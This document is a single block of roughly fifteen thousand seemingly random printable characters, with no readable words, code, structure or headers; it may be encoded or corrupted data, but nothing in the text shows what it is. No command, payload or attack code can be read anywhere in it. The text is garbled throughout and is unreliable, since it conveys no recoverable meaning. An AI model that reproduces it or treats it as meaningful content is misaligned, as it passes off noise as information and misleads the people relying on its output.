q_]U@+}YCd~zkdsIY)i)&:C7/kSrrUpY1-s;&TSYs&q;rVrUpDIrIeqrIzRr-t2E5f~p4-OkK(4w|%hxW7Owqxkd/pIw5E4/sUkdxS)ShQNS~%(Uq^_]EyRys7%qpyXBrE_WkS4O97EosoYu&%hAk&QpkzKLhYdS4qO^W-u_9h_d9EUq@5xSC}zn|0yDrW(BrD}LrN/LDLhLryhErDWOry}SWK}Orr1(rerpru)I-2_irCKkrDRLryUOrLyBryKE+xT{rrKErNVWDLiDWo{nhUQ^rn)FTNhAD}@nS0}fT}kJOkVF]/TD4q0oT|-~~N@-iL~q@+}D6FkUo^@N}7_RAdQqDOVARWuE~wfyI2/Dr{^DwS^{WCq0E6DqA{&FES1(B:+L]&U]VuzDpCe]|-z~i&R{u0){C:h]E57{ItE(}2{Fq+4FRA){7{pq+xyTYp4;kWTWUAxw{(//DuY_UWDpWkk@d6k):6NXrA]ppk;u5p}9trw;/xk2Lrt7]^;KL6&+@rrw(^&6+^-;XrrLLrr6N^;upuCYD^Iyzdewoxz+{x&n]6wC+Stw{x&uhSy7uSwrO^-hV^-^CSt11pwN7xItNrUFV-ReWEK_9d~:JE%iD-R:f(;9f~uWxhVr5-@D%~F^Su)i}i+QE+^iqf^u;u1r+pf(}z|&_EAsFE{/xxENn(@nYu|swrxQ1;zWe~+_pqq):y%L4hE~Fpe-{f-+/;ysoAdV~S4yQiAn5(Ay@xyunfDysANW7A%CEA/fyIe)N^VU{h/4+UodJC/CV}WA+WsYf5CeU;U^u+:ftzprw(pO~6d^W++xn2UqRVIO~OKxRVprsTJrhSrOO2+r5+rO66zOhizxT|d^54rt5ID^5zIr|9DO5errxDz^~0z^Y_WCp{+AUohS-d]e0r-+t/V+oIo&V(S6@Wwt:_9Y6W+w@F4wYpi&O%&kttIxX~Ei+D-x2ow2|BUE]7i9i)DB(;&]otOS4/nS1hiE1tCy-6xid92~hNW+Y7IU;NR61)ihWDp)@rW95O~2/Okin:xBhY@]|2I]D6224IqB6)CB~Q]7Tu666SrV{i27{B+qR2&7spA|o4&CIDz(5Qqt9VotuEzO6QKO60:O|JDxTYp/D;BK+Y9_dEky+r1(rz9@dzIY-KX6:k0dJ6OTrEL6O:hkUq{@USk-zeNTJ:sOrw2@+Oz{rw|zSQ{VI;}FVeCrRfkp|]KnqxJr|/eUV~r-25pBxs^i|:DzE2A}|4ku4@zh96|^Eio]4pwo9LUARW0dd-YWrzKWIt4QoBXSr/)di1qTUs]J4U|n|^qW@us+C7ABx1F0@iISrQsIA)p-V&YI~(_DWI^pxBC-kqUSdh)xBy^Vn{syryi-r+C_IToLD4yWzCXq^D)dT2;ST_U(W0+^Jz0n&{)Qs97xE0Wy~4fynq%@-%Np-:CV-eT6rw}yILtLnrhOzzTE+6}prwy;p_7@7%&_wx;7{yr9;uEpi^@Cr^}SkSrDu:LE5:I5L:L4p:Li:_dV0detV:}R-ATNFVr+R~xoFzw}FW%C@uA5{6u)-IS}dVSiddJq6x+Yx~e/y+r&pW^|pif/)OuVrzD+6rxd;OxdYOx-rh)|LWuLhzBquxB:yLnBsAz{UEY^TfQq|IF]6h4Y-kD~WiRssVR|&pTYYWfSQrxu1fUD]6TL;~OxFzO]Irw-6^4x(fpWkA6p7(f++;4ur:&xW:N6TY&@D69(Bp}q+Y:TCzUFCxs_-x}2L^&]E:6JQ^}%^6%7)V0i:yx+dO0O|^UtEx69Nx}9exe_s:;LiOt%TL47NqU5{WVty5/]2h5rE9KOLoK^(SdrFkICq@tO:iJ-Q@KEKDoB&X@^Ry-hzVhd1IOk^i4^sr4VEh^pf_DwQ&oe@NdV/wA-SoE|4IJ6JStrpztJ6)p_|SyVB@~]DL4]QUr]tuq6kQdxB;J;Oix;_6S6S]OzspRk5Y6]4f1t6wihx)Dr:xtdx:uVJYq)1S07Oskq~^Vr42K](:)(NY0h7]9BFE1q(NnBNd-OeC&LQ6oXdVzANw0O]64F:QdrDFUXC_r:1)IF-RJ]&4Ux7{o5yQdCOK+^+7+FC_p^6Tr^w:pF-EJ5UiLO}}dO5(D5)7rX4VKrR&(TuVL5WCnxO~Lx/Q-TLI]ABxRY|D~/Ko%F{|OQ]R&T^F]f^IKF0)|(p/ppz1rey|ATDSiSrkepDx{(2k&6TVU;Dz(@s-x@s-_rt:~]ASCDuJCu@o2oyy/kU|f5w94{uq0-AhFE}}ey-ksBp11y0R0+y&2IL&nE]tfqRzOn(V9:h-D+xw1n^p5qIN9FtT(pJ&t0+{2(k4f-VBSJBJ^JiX4+AQX:-)&_zx~}10h}T+/XxD|4tU)6DX^6D_E5rrL^:]kh1V5_dDyByrOwdD6TL7yfL^|C+pA0yS1{t%00yhJk{OTY5V6erLLdCAIxKTy^(:}LyO1+^tUQzsh%2S7VyXqf2:2B-C_xSnYunTiQyXp0r}0frSER7{+;@LizAk^4u4N)-Y^seYR}xT4|&Es)]y05_h55N9NouJxLyD||%W2o7u&Y9kf]F_fiwNy1_4&]@LT)Af79:x{A/6t5K~iQ;^AU6]I%JqDw{-J4]hz+X-KuS}y(;T4wn@k}FFowN:puIh(AK;/76qe)4Lt7r4+D05W&UFU51zL6{T}Lk0r]{Oxyf0-zqx;+ww|u{^&;LrunRpw5V@dz^0t91OwF40tx@DtCU4r4^Or{OX(F+wzIS0t~ksu5IWN9uet71dKfXy@s4~+k&2xn::_s_i)k22AXsD5d5^Vs{9y/D574+Dx-F}@UU0x94FOwF-By6FhoXE;zqIN)Tsy7x9/z;Ou9K%+;25^6w_2w%TL}Q}n:7S}f|zO]}7y7ik)Eh1rzVWnqqJJ-UC]4/QVr4qrrp5rrI29y:x5h+N6)Q49f^R2_FV)hpVdY9;(Ou+FAWzuAudFNfAQxQBNT~h:fz4Nq1-r@R0F}eDt5-fJr+S+^IOIr45DNTrfro7n^C]Dr:{pn~Xfkw]zxKFJC1)p:5CKsyfQ^5sFFd@N0L/fTh(xw)tiY)WL+7zwYCu~esNCAB_kS-(t_0:U5q6FSAf^zVSKL+41(e+&snn)}CLy_q6yRVhQy@SQN2k4kCf9oNTro+FS;CKRBz_sJ9SfR&TNN+nkoItdw}YLD}^Tr|S{4~TY/%+JoBO2NByWO:phW]r6RiS7]A2_N@CeVnBYBON/{-+_TfqX;d:O}Si%{ST/QIOnNF:uVfOe(NOyVdRNz%RJC:}QVVJW9L6T1)BW0u(SExOkWtndiD_|kIt%:1{kSypX2f4OsFk|xY%4{N+)%QDWoNX|wf_NCzW+e]RfoK0)ITp)]B7&J&5(uw5^i6i}:4n:]WiofFBJCtw:V&}7;kC|/;t4Q{4~1yDS+(0ns;h-&ys}J2040N@^0iiV&_uJ-%x5^DnWkE|q/yEVKu+oyISV;EDL0Ay|1hto4&0r:TBYyy}E/%Ox-q+Jyiw]%}S5TTL]uAS5t:^%wq^A@qN^qIq%L7Q/LnA/R-1LrThnY]DLOL0Lk~@LVo_e7h4z_t:;dAXSzy:-iI1)S}SwSw2+-JK}iKoww9w(n|66JOSt+V}0f2XsFfw|O(4zDe:6IJ0++9Ow%R_-9Ex%|2&uTBA20i+_FE]+L6CYX%)t_1Rky:YS~~zWy&(KSiniwR)T9nXw9%%n%ksVCpKK%%}p@O7VTLLypVWNh]zu@2SSLUD;0(rSSf+uXJT2]s_uKOS0W7W{qnx|E4UO)V(i/%OxWSw052o4Y67kWC16N/rx^D_zrC9025X6_oCR+hr-rk6kxWN/1EW6dyCI;xKrYiI}W+79tVz0As;h)+X@ss1XsCotpux4E@e/Be6DL/;rWWC-6z6C-WwWBVhD^k6pOzzw%kwr:AWJ:2wiVWyIpSCoBNeWp6r:^O]o@OOUd{urkKL:TOk-B&2JViqW%t_w:14ys;4{w]0y{Rt|EXexDOzf4dzi7ftf7dz6(J+TIJz_XhnxyFWYyJW;e0/i5hoxL5nX7sz//L1fX9-p@Lqt{IWkwuO0]En4rI;6x~(Fz+JO-ItkRWDJWtJo{f]C~WBI9U:S{Bt]xuBhBJwD}O}w6+Sh;N6Lk(W);&WJAUD)(i1Ox&|@1WEOxkWEhKenCOnoQDKEuDoYy2wWryz:BRyJV2pABV9wuhy6&+pQdsdkVO-0)F~o%n-k&t(}/@nOQtrRDD-e-S}oY]:RWSBeEhIp-yurpOIz]|+BBNRodO)+Cz}dU)R-{-eN2w(5BWwoyDyEhSSC;WsprzDwuqh9YD})]xR2L0BNE4A+qw]h2i5f@k]}E;ofqrR}z5TUroL9LsdEou4+pr~;;}hyOC1W]zWI4z4XOynfVi56XW|4521%pY+x5Ap-Iy)d(;4nQ;L)p9kNR)B&@1hninkNN%;BrontK~x]C4XDsEeeeY/I-{Qy1uI]-A9:uEI||Ikf{E+))(spBEWhhf~~~4xBKEWzE)BDSSpqqV~iIp:Q(kxu+]wC|o-T1ICxp;~0IontKrR}wq9TWw&xBBDfFA~i{7{S+~AAVA}AqAyCFerx~hnEW+-tU&^+]qOpyhiw&9wA}A-NyKIDpphS^Y&&u25+K-k)7X9}Dkpz(xUuuWFh]FqACCA^0}VeeiduY2R_hhpwOx&p:k^qOdUddn)dhTS_hRwxIr4EXrVtt:7-}qLq_~AC26VqN:7rtn4:BykJ:ht2iz@}Kput5wAWSEF;FF)pii2_t-er)oC(DWDFw+~9T9rK2wYYO1ShS{qs^AKt5|IR|yN7F/TRSyzes/pEnwpWw:^;eR];@Woz/tw4|4sXxOiehrTirroy;Y~DrD}:^fI6wxTTd;ztrpy{W{WWp{Cxi_A0Eo+%NNO10oo4U7Nx_r9/oh_e_YVLB}uBi6WqA(hez)SuxwUUFBk||sAqppS((;Su^]%kK(Wy;)XrAqD}yei4qC9wYUU7W%rqIJQneprddr4ok(kh6SqpqViBdVBOUOq_4AqOwEwK^V^OCI}tdJf^^KSpN)R296WAAEFYYLyAA{h_R^Ei:sNLrnLzWs~7-^XpCTT|N1xN0wsdyJ5BTS+0ndsN)x4Y~I7owLp6LTT}qKwNY&s&RexnF/@]B@onnrD}w5K:O1__h;_oxsF;t1@1WWBV:hKhX7dypEozyYT)r0e/z:I4~xx~]N9RT)_W7eyzDDr6iQ1pd15XtkiWB00T()6||Si]Ixiu{6|U}+W:/n%7nypq]0:AqEnhnyWWk&wnJphqs-%44^X~Bzd/y1IDpCYuKi+JB(FUExxrDoxkBB%5INIdrR^LAEAIA62BOzd^:rRKtVTkiIwUR^-rL1^^(/V~Dt~@rtqV2zrIJ(xAsEDAF1:qKhWi-yiO{FdWnX4NE(~pkDO40ENqeWr~;qpVw^XDF^BDOu|dd(I+9yYY97r:(:zWqIF2hICE(r+UeJI;WSpWR^hIWs|1{~-sD6Ep0/2E9;1x}nx%FTnnBY{qLN_+Ro)xCspfdus::O(s)Lrw9fTp&/Kx9OhrhwTwDYhnyBtS{Q)0Ehd-rRRwOId]f]I|Ep~Wu|Eo9|5SIB2B^7/pzY&t~/:VopEO:Y{OB}]Uz5fTSA9i491oDR/;(:-V2I2yWXB5@qqT^Iy&kErrY}Od}eO0k(fr+JABiiUVA+-}wknkyoK:+pWi0yEeB6O}5z2B@(WWCAdoS]OkirB&]Yx@{K6r7dJp9TYdNdX^hkr@xNreK+oOz{r~IpEULEBN^2ywwCp;r~Bopi}I_zRxyyu-ssq;+7hnBy_Q5A;;6EE]dqy+xfIpuCtJ~iT-fJofAruDB0IkuRpu4JI_osNq/+-@~qYK(+swfk1E9(fTAD{QJS;No|:f|{@AR41_EB9oOSE;YwuWIhOiYh]uJykdQRk|t9WdAwB+WS]B+u&0+x&/NoWui1u&LY0uT-1_;WE%DSVSO)RCzB_uiJ;dJx~^I2y:5iDUB]4pqDhSO+UYo:LF0%+t/k0E5@(RUro{yrut%xqe62qpyhkArVUdwdKk^q:6JJ^25@&|y+yd^@JBB4UXCqxq4SukES@-wx%^}pwVpV7qu]7~Qx~;6Wnr9x0YDNrf2;r0Cw6Af@6~R]hDrw_JCipzp@_W]4px(5zD}I:)pBK~OqdsqBxkz06ts)JFzs|f@p%IN62+9o0w5iIW}0_WWFI+s&i21h5IBt52&J%dw50}d^{KV9uBoy}rYr0JnxEf:|rrxshhAOAYROd6wU}opD)&Vnx;;rr;(2iiY6YI/D7oT2E;E}~-I7EIkAT&UuNV@^I:W01zqVW@X45R}VU2_f2;49z/kU~qWS~t6}]JWrWxyzr:B9Fr}x-CJKFE1(e+nEwKzz;UT}t4dsOTCIY}^UOOAK:)@&}kzYxJxTo6Ir7yUIri90J(@E50e]wER&~XDUo-Wzrn;shuEuf22p5OWr-hixp4z^xf-Ak2u2A^~:F%D}R~C;(~UA)kUDTpIQS-Q]h@5CWoR06N)SSyJ^yN024RizrQ/pNu52X&_f|~sC7z}n;4O@{K-Lrwot]qXKR^K5{;KV56;I|VF+d}5V&Qe4&kWyt-OwN-LK7+1RWO&;{-1DS0/+yz{%1-0u|RTe%0B5&W}JAsy|;u&q&yoq:_;kY@2wk-xC_w7f9ruIRopr2SJyD7OQLwhTOU6)ATUyRSBw@+(h~ORW)X)-+@TJUT4Vpf/f]-]u:y6&JkyIfYxyfpfuI(d9~QQO~DI4YwyDF/uSpuCX]6~t:qt%@ep^&KLER/t9d@D}@{%^C:f;9~}eyq0WuSf}ydKxwAND6Y{9tJXRC{:T9EpoC%&hs5V}{A-r}Jp~5up-@f0WIEiyE+u14~TUsBFu0wipk)p^t}OBiJ5Jif4]W^IQfB/LB(Y~&tu_42rpTD@kU705)NYO2t/I)eu&{RrICE(CVD~QduVE^iU]T^LpFYqFntYnIx2X4/Ifuk;(:FVB0h/JsRTEF%{JiXX9sDr45%q]]6URR5|s}6~K2|Fxp7I{7iB1Ke}NV0C&~{1Rs+y)XUTAD9;_r&W72)Se0_JNdX/6/I^~J5rEQCuC:7upFY0^FRniNsN+k++50&Jk&7W%LrDC:)~6DqQ@B]^^uX2Dfik(x-)irLoS716Xsd}@T)/nfkh(]|~_S&:Y6]rs_hT^t%(5iCD9_Fpn:s0hw4rrsDkVkC|i]BNOD2IJ(xYU)9prsOpr%W&dxw9n9V&AOAWrSVwJ{sw_wTYYY};C)Ad7N6BRoowX7DBTs2(p7xi)A2Y0U}YK4^t/nCiwEWftxVYD5u(4D9-tSs/T)&Du;A]peyqD{TO|W&Qps^Lk4_ruBfrRiO-}d]I^+0RAU|LVn-0|o^}pW{ACyNI~)-}2)UR2ULnT)syR]qE~CD+sUiIOV;EAqeDBRQf4zA}~q|roxSoipYAu:zfR:ABC-h}96eQ00IzW6wiW6]xu_I}qziuqoJWBSQ}I0r-^qOn&+;d95RB])QDEYYuCLwoSdO04@|KxoRI9L}}o+LI-yRT]%nFudkJW:XJ2y{d]AqLhU:S&2KI|}~n@rABRyQE6x|Ax|^OxuzWp/oSpW}B~VF}EOq~2Q]fORirh~SE|BY0xkT6]Y0uWU_f4%0Fk+%S|NxOo)TRoUeS|n|W-nzW7%9iKNuu@uXhTE@W(i97hhd7Bhqpk6WQV6eQ46Wk0Yu@zunyxE_eBA+Or(pO)~knp+Bk|zyKeuAAwYxO;UkeSAhu2qJ9]+1pLIXN1U:/_y/_Jft55U4|tV~i%AWNJht;X(F;hEwFphVeyWuD|U+Y;Ii|KkE)eBB])-TBhhoAtzy42IUWI--o1(&Rt(Fd:WIUkkNsdU%@Oh@tY-^;CNzsn(T7w]%]-u/iVz;NUSeKUUUhy(rw(rr:Skrq]W+s~ieuLpd{56r%z6Vd{^VJWVWko(Ri&fkdAI_qi-;~Kfp99yex_Se5zNK7tq|x:qk^0ppW4(;XTNWFAf49Jz~%QV-;z7/6hFUiwDOp4L9pTBJqRz|912Wfe^Iw}O}6(FV-~AkEE7hw_fCkA&67YsC|;hk+&A2r^kRri;D&4kDB7DCeNAoqE^JCAnTf6@@rV^~7T@w)O0~76Y|i:ynhrKBVYAV)K;u)Kzu|fkukJsAV&XOYkeUqFX+2f}ntiT}Cnekif0w++W-Y_]A^9f0S]|sdBe}pUJW^z9sSx(p6Lw|toNS6Xqn^|79d^eTS|2&S)wWp4C96x^USOTOtFh|Ey1srS1W;D{K^CWU]&|qfAE-ViDCzW0uUy^ByC9w]s:~E7R|+:xw^oAEf@zR7FqWi@Y&NukIC&&6quSK7hzr]KN0y6d^f-)x/Tpt}x7TBIq@;E@dp-nt0Tpw@]S9IkAJKU}tT:~NVphX^&2+}027+BS~}qN&_hydo4]&;hxJI}i5DsO;TI/R%A;xkIysDWzqTudEf9_oNo_4@]%1u4sQJ&_nhRWoFRryf6NR6|ENhSStVqn]WJJW%w+oqxiVoBDCRCzWYCAKn~hT{hI_rr+(yh)IBs4{{DW)}|/%pq(Od2nzxUA6D~(6pz+oQ&@NoifBk|e6Ku|CSx~&(A^7oVyi{wIWIrrEEE+1-q^rShqx@6CA]+dh~-Q;i:4]TJ}I;^2BLuy&KxNUxh;;KES{Q|92ndB}UAyLE&XOL2z)KW2NKCLL:+p&Y&FFdX%z%s^Ui0V2kK^zWtSV+SSxO+y7%qEwE/N5|u+zT;dEt)]TBnzOteNQCrJS7zYh)|hz(1Wut-ri/)BF/rywe1;J&xp2@L66iqS{B5S&(XW-:~JrzIu/i@]}1hWxSnE22;ACWsBduOx5Y{W-BF;5q:Au~):;:wkLRS:4NV_e^5(7@{+nqNdLou+Kep]TqhU7^wd~z7fJY9iF)fiFLNyNQU^^t~p{n]:_kB^w:o6z5fh1k_^-wyU+SVUe{{J{~t6puB]QX6pI5:(TrQFQf+BAC1:hq]EUSR]rfofsx4k6_w^6f4_6eTyDU9]@&+z6Y/E&Yt(qiSy}]{kR+QyiAq(|CO9/kzp~pE%|rtfzrxJ1I-p6N-C6:{}J)neTV|N5LKE5_JU9wfNDwfT65E^sw|/x_:R1qREV&Jt06+yWw_pn5|V6Sw_];sK+&Ciqd4ArY{r|F7Y+S7qJXe}n6Onn^);oEtL9pD@hw|qtw7R|6~VC+tF-WzzEhEtT]u|S|uN0](sEh2^sOYu&LztKrSt+eRL}r1YJF1)nL9(h]hkpADfrrr;r:Kf~|-sTrxwriT(4r_w6w1wKN)Sdr(iDtW^Ak9w)Lps(k){zNX7^_VYCJzN5D~7{dNRq~XDuE{Rz2^_Syi(WS;Kq;J%WAFJdF+6@d~%-;XeAw)i&JS2]EepnFAitX96d/oJ-@1Rd_4{JOdD+uCJ%:C}XA-~Y-d6]K6nzSdhBkAqB0|W);5wO+:JkA:yVKD9E+KzpO11Dz:+Uwz/)OhEzErrxIyUq|y-EWrwok0WeyrWJS5h+B2sXouhnyhXqJp6BYKFeyThd({xhEdRIfJsTkWp-|y6]|E+CJyk7OD}4@&2x~CJ2Ux17QU(zQO^_u}%6UnrizUh}ArK@kBheKoW-YIehUq~)Yo:O6yJA_4Q0_J{yD-/K(B-JT&RNf4oprxrdFhz6Tidu}{iJk)1ORJ;FkiB6SuiChzWA-rWNIdWKq17t5zqUeWEKODrrEruC)y)&|rrWWrEA(VTCqu|ARsi;Y/%Th1ELL9x5rnu-QW-OE7xonOTT1sT514TV61fNp@4WQo4e^d+n]thnB%O7^KI|WiRLq&TxK7unO+fJ1TBQtID1nnVYwY0CkXe+DqF4NE4wCS2wR2XzLq6}Kp:2SOSi7x:&Q5rC)rANi0Ext(r^k}-SWArA)S_({T(2DwT%B:D&5e~%]CLVV-TsYIXN{k:KtyWf}k4NrqwBUSRI7U_oXep|A099_N:An24;QTLrudrY7UDo_W59{z4AO2xV1Lho/^)e%B4VUf0yJ~_q}NuR|ULNkONk9fD|qhUYWy(N96N7_dXI10A9IYz+W7Y+O7YF:~)w%9^~9CtzNJ(wysw-J^4/TCq{DK6oYK)O&Ax&wi^UWYf|0FX4EQ~@wXi2FS0(Uy9(kyxy)6BC]Vnof2t6rL{Lp7TwR|of;pW4roh]}kAL4BYNxX%|W2-9]rY^y5~:42UOXT6tRXYt4CJV)6C5OsoO4}1fY]rV}^-FsfeQweX(&f@]pU096ICuTe{uY_eqBDyJSf@Cp^JE~Qrd+kp0A^/Fw|rD(4]LY}]1-/}6(%e:t}z)6L^555hJTX0Tw|%i9D4^^iAQ0SLue:;B-(&-^:rf0D9tS@Eh4]iu]TNpfSkn&~+-+2dtY|BDp7X~rCNIrI+I@@I{RS(Frr4IC~RtCq6TT0x0te]Lk]:NXD+DX{Uf/Dx+O~2zQ9{)UzIQ9:41}^/BtY~w46siz@2)Su+kuoS%@Q0pFokBe]oBQOq1uxi4rsFI/q0roh%fUzwK{fKJF6%tzd10s~-T|;dCC;dNs(:N6&_^^re/1I0J0BS|ORi-)f+Fu~~4:{~-WVs/ThYxyJAKWI9]^B47foAeBY]&ezt|T{4NX99D;pyiW;tA|;Sq&L06tprirxW)O~i0;IyLS~AU|IrY~NRB)fDwSy-wOy0iRx|hzspewyE(uEt4;;i}eF@QFO/7oq@B]F(KpUo2tx1h{ESq|WqYYC5h]f]UkJu_9ixz|r@0u%UeVQ9u(n9T|Y)B5F9K@YUB^n/uSnWfXe%L/Fw:h~+&+Jdo%(r&-Bf6]D_sCrkBrDXhAY;y])ouzYrX]{1yWSJ{^UOwDy_xEhrrFAsJqhoruUruy4r0NO:Dy9rQk}r-QJ_/F@5;NE1CKWT/r}rrELuV19yUkfx5&A;S2w&5I|1VF^1T]s4f_t1u5DD_C%T+V(fk9XyNSOi+2&6Fr%z4~o7LqqT-At5WOqh1-kK7/Et0UYKx}Rn_dJ1FCUsF%f^K16&_5OnQnunr)JpA-Bf/BxSOYL&}kRr}&uWVOs@hsT(x{2N@E9xDww_B]oo70rNWeWrWDfyrrEwN~wsD-DDr:zr~}&-0U+WxV&99{VT51n4:]|/CdyD(|9z^OIR{Dy}nYW9Lh@+Q{JN7}5hY~S)%T2)EsJ~(eIzi-9d0q0Xt{Q1f%d0sdptfDdW-iWkBr/uN6_WVsQ6Y@WAfD0}XXNf_ANo}tp&T::oBY+hF-_S4^}C~yqtWhqD/eo|;+Br^]_sC+CJfy}L{O5IOpVQeY4ED4&A/QnB_rA}~OTdIr~2~tT4r)J]r_Y-{ryFx{~Ue{(dNrNeB%We&_72k)n~X/0yYxrrh%II]wIurrxDrrrrreItWrrr9/ouruExEhI-kh-^z6oRr6WB9upI9po^iqWiACOoE2UKi2J0e+6DJ+TyhWTx5WxyJywIsNwI4L1-nN4^Kew;KIw^}FOO4Rt&]R|IDRWInL4S_xIzh^OsA}-pytSx4+F}r+6sho|r_tfL{e|o%h|o/}_/DeCs4;/+re-|4KeyQ;40{e9)O@r]SRD0fNVOIAuiCh6WVhEoBI5VOpO~EEhoL-Xxrr|R]upn{9E^TJy^|z];:&y^TnBhzWI0f^Sq4n6++NSBxOIi|DzNkOih}r_A4V6(EWq:-k:]:uuuAWwpIdhkyqC]dL2|}rSdyzK]C-WXu-w~t]hr&;BD-S;)+ndWk@X%r4;6VrJT+];tkDpzO|F@eX%/V5UI&S+Qhfe1Kzi-OBWfChwLii:o~O1+q]|kr2Ehhi_+|~~SSUyhrzkekSI6:9BCFF5&5}1uCTnKfx~nN21(eyU5UE%d1OBd2wirIDIVWEyf~pirBNIi9n6^xEUXAF)J0K-A^Ez+qFfp@UEu:R;:Y-{;0q(E++]rINR]2(T}YqWNRp0f7X4{E4})&I07rfIWuQr{Qe_RpOWk;N&UwU+NNJLptEtkpIpJy:AtWuO~BBWpEEU|@DW(7E:t~Wp:BiWpxFzVOoOOLFO6i)O~Er6yhWAkwxIz|nEC||:O}rLOCe~]qqrEyy;uuAuDS_(5/(0JzqVIkBq0&q6@0rNefyL:EufnsL@Dsin-yLEVNiD(D0WrWXNur]@(Ls;Bx;|e-f}Q%71qCSJsAnyf;742LW0LNrXtCCoEut)|IWpoRQrzE2S}Bir-YErWJdBr{0kkq+6kprkL_f_5JJKwkNFySI;qEo@@V]]WB|4RdI6:N2K~9rrWeYkxxxExDoh~4i4O9h]~W_:tyqAfff-N((FqTC]RpRBwwNOS{i{LtT_4B6|Bx2N~+rD^pqIyhWQTAICSFqu;27&Ixrf6zeXxrSrnr{+uyteLL}O%uu~V6EurWNAWUUOR-^z_SiVOO-S-p7LC~;nL6otwwOB-L{(I|}4I|/oK1}UI+|CuVWhW6J6-i{6-/w22Wr~]L-Ezo]Ad-62zLttfzxy6FySWotou}I}&(BUfWt)rp_0}s0XK6}IRBQAtu(tEqr+Y{Iz~rT]}zXISw&sKJ6%f%hy6wErs_shxwfXoAzyQ6%z)N6kiVA~dDBRnDoEE]uqyz~ri^+(z~~QUOdppxyqWL%;xETsdWCJ(OyLqeLW50KSpoS~DzBI-pDErE]VDr:IpBNLAB4d0o]4OW+;|dT6:^5@txxASi5YT4&RSC}QCy)^SAy{VoIWDtIL5:i))VAk+rrF}%QAIsoux6wwJ4Fqe2{Qu9t/s00(LC64y}d9fI-X(6Ykuo{wtiQX%/IzhrxEiEheu5u6xI~:2uu4QDBi]1q4~To7C25/{1yno{xED0rYuFu+pC2(DO~ODOxSKk0OwyhIL(t&XUxE:&:{/+1w;OWrE:^wz4^rq5;qV6I|;EEd0&rx]2yor]Vk1~+R9T:0OWkruLh2YV1f~qdFJoBD1ioUf@_Wp/@-;]YEI-z9LfT]r}puYw5ykx4kh^y0DJ~z~%nIk1VdyCW45~~@zTXTnK(&%d;+TyE2Y:9y2SE^zB6Iztrh+;7;+TtXx(xAt~xp}kJkdnIS1:0SY4J6~2id4pDy@kAiVYzi%]yopuAYixDhVz(uf{r--t-SpWkA-wYWOt4SoiByN]CzX/&kwCW&KO~{JiB:{Xef6Uy^Wr6RDo+OSKEN|sw2BL76&xyOqKIITd:rWV2z+~h&riWTK}EBdpKWXW|z-&]sYoBASy+DdSEB{BYrS]^OJRhphzuBIrrR6yowSFx%(JCSN9JnRpUCIwrpq^]SBpWrf0_Oz]xzLiCtEODhDO4]WRfy9e&Iuh)uLIED]SdE^|]NI~wEpr^^+~x9eSS9qQydAE+/O{7thtkf0S~4f4QpWd+9]IsSFIEhLS^VJy:+}R:DxD]WEsx(DXEApLSS47EB}q@Xi^tBt(:s):|w9KqWD70QEdY4;nV50Ju6qo4LL0Kw^+LE+QJThE;7LoL9&xBs~y/D+uxKhE9dXrpq5f2r]-q{kfV_C6S|f-^I(S0tLR}V-~)h&EIWf&etSp140^r]FE~02~XSOX&K2EzrTO0Ozy6qV&@1X&-Rhw0SIAIJYE6y]+t)I(Q5AXEi%]hDW-(y4fWWxt;r@Fd]swk0yLIOweRW~)h)5rs5CRruFoEDF0iIW;ituxECquKUJwrpsKqp~B7i7NBhExoeWzf-xSTp6A~-TykCd]yu6)etF05]4yWryzKy~ukT9IdQqkr&wnipLYKr+DQyqn0BL~2&KI^+sFtOAXz^DsR7kxCDOSyOI-:|A@:-6V+-Wwf+;r~A4:BXSqtEI)@YD}1C7duC_-+IfEOe{pdC:TRnq:UWSwhU](SWtU15z@ff~ynQ~J}A|oN5fQ|t]B%&p(^I9T;A:q02iTNud:@wN@TkuOt2|~pr]0NRiU+rr^p|zNQ(I_CSuD:rXSRNf}TdU;hkpX0rd)I%0yAhDFdxWLuKzIhxwEIIRJWX:S:]+Ahx)ruwdN/w|tV7oQ%y}DhS7WpzI+|z|:Ak1YRE0{0IrI_;rEtrC0xBop;ps%(OodANQi^YOBJKpXp{N]w2xA-4:JyEf+t+u;y5i4_T~/JUFr0x(Fx2kI9zRq_QCT&&rEytD4s~Nn(UO|qN71]/@0JFdz(iQ0sn|wE{)&hzUoDI@K9+SX;4-{)~N4Up)/2dX~iWJ_JB^4^_9uV)nJ6qeiCt;@FsskUD-I^oorfRFeA(0-oVIBtIx0hr)N]NLTUfr^WW]|q%N)Jhpd&+e^-skuxQ46J_+&V9V;AwJ:wt9StO&UWVI6)qu:W9IsYzE-L:5p@pw@Ezz{s-wewJXL}onttR@JQx:(9z:{B]/U]xRoAnYN2~uk{eW]4;-rJU-wurEt_uwTB4;W(zoW4:n2Bn0}N1Y9w^7VFu-sXyEN_I;O;z+V(}ifSWxoR^Dz:)21qR;S@&9S|YC6Sqp6S7UKX/FNys12KC^E(+Wp6o&W|FX-04Y;uiKkh6^nx5S|EL(1E+6^_kFDEqf|LoL+0N+w/%hJ4Y;^~;/4/Nkys+kw&;I:5rFY0WzA:VwqWn}yI4UX^Bu1/JDwx{]O~9e4~E|rDr7Y^0TtFNSi-AXO~W{Q2y(oIk/s50dCxqWu6%W|fz7r7W;Vxk(zeBEiBEhQXVV@;s(qN&YKBs}it7FD_Qn)&KAfoN]h1Fh^{xdoUK(5;dCuLk9IJ0Ch/&fkk(1Xkx]RA~]XT~Y76p^_NS5]W1KXh{%9w:C|47^EOKk|UDn|Lir:Rsz+S^T1hw17NEB0AROwR6EEA2y9}hk5A@}uuRzX+sLdk]:WI@oKoh_Vow%KRT:zyD:^-w1:Qu~iSDz6-@z%N|;KJAX}QS_zNq4AA4JSN/Q(JtN;X1W(46EKu9(yOz-NykuxLiyF%K(w]SEWr~A&I_UD|:h:)IEE5C-ABfyN((+wQ1Y]4Ly7:(IA0WAqq~(}nA+nT6uLSA]Lw7W;p&UU4I-/SJWi})dufEh0&w~kJRAr4ti9yFzuQxy_{_-z+KrxW4uO]r+C_KWzR~A{|Tkwznh}6Suu6dxwK-;wRnESqC-xTeuY2dUeWzIt/CEww1r(x:u%6/uCLOzz2{rFio-VTNyN7dz]V%hRVFy;/WEtsBEF-JhSV+UxV@-pWsBO%fBWzNh)Ikrs{xNF9yWW]yhKhUxuf~6NN6A_FJf0YFp:er+r0TI+xurJ]z+)J:rU2@9/r5/T99dB~o)kf)@}zoy@&WqI7t}]|CdoffA2dAzSrFIR9)5|dVfRwtpri~DprI0DUE%of%h&S]wO&~ws7O&D66drN)No7/fR61tI&;Ipw:Fwh_eIErqi)x59NJIRe6fSe5XTk-{x-+WTen^qN{s-UL{OC|xJ|;+^x9U@VOzp~CJ~Iw-~WDIIVR|i6x+V6z(pNBC6V}WuCo&-V%_Oq;^S|XK^qw~9y0K6f-2@p05]ri|p6(}AxeXOCo/B+Td